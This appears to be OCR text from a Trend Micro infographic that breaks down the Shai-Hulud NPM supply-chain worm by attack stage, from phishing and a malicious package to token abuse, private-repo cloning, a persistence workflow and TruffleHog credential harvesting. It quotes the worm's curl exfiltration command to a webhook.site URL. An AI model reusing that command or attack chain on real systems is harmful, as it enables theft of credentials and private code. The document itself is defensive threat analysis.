 Initial Access
Phishing Email
A spoofed NPM branding
and including a prominent
“Update 2FA Now” link was
sent to the developer
Supply Chain Compromise:
Compromise Software
Dependencies and
Development Tools
A developer’s account was
compromised, which
enabled the upload of a
malicious NPM package
Execution
Command and Scripting
Interpreter: JavaScript
Installing the NPM package
triggers execution of the
malicious JavaScript
contained within it
Command and Scripting
Interpreter: Unix Shell
The malicious JavaScript
contains embedded bash
scripts used to deploy
persistence, propagation,
and credential theft
routine
Lateral Movement
Use Alternate Authentication
Material: Application
Access Token
Uses GitHub Personal
Access Token to
authenticate to GitHub API
Discovery
Checks authenticated
GitHub users
• Retrieves the username
and granted OAuth
scopes
• Verifies if the token has
the required repo and
workflow permissions.
List down all repositories for
authenticated GitHub users
• Lists and parses
owner/collab/org GitHub
repositories with the
following filters:
◦ /user/repos?affiliation=
owner,collaborator,orga
nization_member&sinc
e=2025-01-01T00:00:0
0Z&per_page=100
List down all private
repositories for cloning
• Targets only
private/internal
repositories
• Implements
pagination for
complete
organizational
coverage
• Creates destination
repository under the
attacker’s account
• Uses Shai-Hulud
Migration for the repo
description
Persistence
Creates a new branch within
each valid repositories and
deploys YAML workflow
Processes each valid
repository to create
new branch named
shai-hulud
Uploads malicious
YAML workflow named
.github/workflows/shai-
hulud-workflow.yml to
the newly created
branch
Any git push made
within the repository
will trigger the
workflow
Credential Access
Performs credential
harvesting using TruffleHog
• Downloads the latest
TruffleHog release
from GitHub
• Extracts the
TruffleHog binary
depending on the OS
• Installs TruffleHog
Spawns a child process
to scan the file system
Collection
Clones all discovered
private repositories
Performs complete mirror
cloning of repository with
full history
Impact
Publicizes all discovered
private repositories
Converts cloned private
repo to public
Exfiltration
Executes curl command
to a webhook site
curl -d "$CONTENTS"
https://webhook.site/bb8c
a5f6-4175-45d2-b042-fc9e
bb8170b7
©2025 TREND MICRO